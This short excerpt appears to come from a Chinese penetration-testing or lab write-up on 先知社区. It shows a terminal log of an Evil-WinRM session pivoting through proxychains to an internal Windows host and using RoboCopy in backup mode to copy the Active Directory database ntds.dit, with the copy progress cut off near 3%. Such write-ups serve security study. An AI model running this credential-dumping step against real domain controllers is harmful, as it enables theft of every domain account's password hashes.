 *Evil-WinRM* PS C:\qwq> RoboCopy /b z:\windows\ntds . ntds.dit
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:5985 ... OK
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:5985 ... OK
-------------------------------------------------------------------------------
ROBOCOPY :: Windows 的可靠文件复制
-------------------------------------------------------------------------------
开始时间: 2024年1月24日 11:34:09
源: z:\windows\ntds\
目标: C:\qwq\
文件: ntds.dit
选项: /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1 z:\windows\ntds\
新文件 16.0 m ntds.dit
0.0%
0.3%
0.7%
1.1%
1.5%
1.9%
2.3%
2.7%
3.1%
先知社区